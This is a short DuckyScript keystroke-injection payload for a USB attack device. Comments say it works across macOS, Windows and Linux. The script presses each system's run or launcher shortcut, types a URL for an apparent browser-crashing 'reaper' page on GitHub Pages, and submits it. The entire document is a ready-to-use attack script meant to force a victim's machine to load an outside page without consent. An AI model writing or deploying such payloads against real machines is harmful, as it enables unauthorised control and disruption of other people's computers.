 Duck Code
1 REM THIS SCRIPT WORK ON ANY VERSION OF MACOS AND CAN WORK WITH WINDOWS.
2 REM TO WORK IN WINDOWS IT IS NECESSARY THAT INTERNET EXPLORER (OR EDGE)
3 REM BE SET AS A PRIMARY BROWSER!
4 REM THIS TRICK, THAT MAKES THE MULTI-PLATFORM SCRIPT (WORKS ON LINUX TOO),
5 REM WAS INVENTED BY DARREN KITCHEN, AND IT WORKS FINE.....
6 DELAY 2000
7 ALT F2
8 DELAY 500
9 GUI SPACE
10 DELAY 500
11 GUI R
12 DELAY 500
13 DELETE
14 DELAY 500
15 STRING  https://jonnybanana.github.io/safari-ie-reaper.github.io
16 DELAY 500
17 ENTER